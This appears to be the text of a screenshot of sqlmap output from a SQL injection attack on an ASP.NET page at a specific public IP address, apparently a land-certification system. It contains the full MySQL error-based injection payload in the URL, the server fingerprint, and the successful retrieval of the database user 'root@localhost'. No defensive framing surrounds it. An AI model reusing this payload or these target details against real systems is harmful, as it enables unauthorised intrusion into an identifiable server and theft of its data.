 sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.2.171.59:8300/OperateCertify/LandChangeAuditShow2Q.aspx?
id=' AND (SELECT 3283 FROM(SELECT COUNT(*),CONCAT(CHAR(58,103,106,98,58),(SELECT
(CASE WHEN (3283=3283) THEN 1 ELSE 0 END)),CHAR(58,106,103,98,58),FLOOR(RAND(0)
*2))x FROM information_schema.tables GROUP BY x)a) AND 'OnMe'='OnMe
---
[12:07:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[12:07:22] [INFO] fetching current user
[12:07:25] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[12:07:25] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 2 times, 500 (Internal Server Error) - 41 times
[12:07:25] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 12:07:25
C:\Python27\sqlmap>